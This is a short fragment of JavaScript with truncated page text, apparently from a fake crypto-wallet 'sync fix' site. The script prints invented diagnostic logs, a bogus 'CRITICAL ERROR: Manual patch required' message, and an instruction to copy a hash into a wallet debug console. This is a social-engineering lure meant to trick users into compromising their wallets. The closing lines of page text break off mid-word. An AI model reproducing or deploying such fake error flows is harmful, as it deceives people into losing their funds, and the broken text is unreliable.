
  console.log("%c[DECRYPTING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_hex...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xc566b746 inside Invalid code point");

  console.error("CRITICAL ERROR: Manual patch required for Invalid code point");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
A stable connection to a high-speed RPC 
occasionally show an “out of sync” status .
link between the frontend and the contrac
The android-app contracts might be tempor
fixing . Restarting your browser or mobile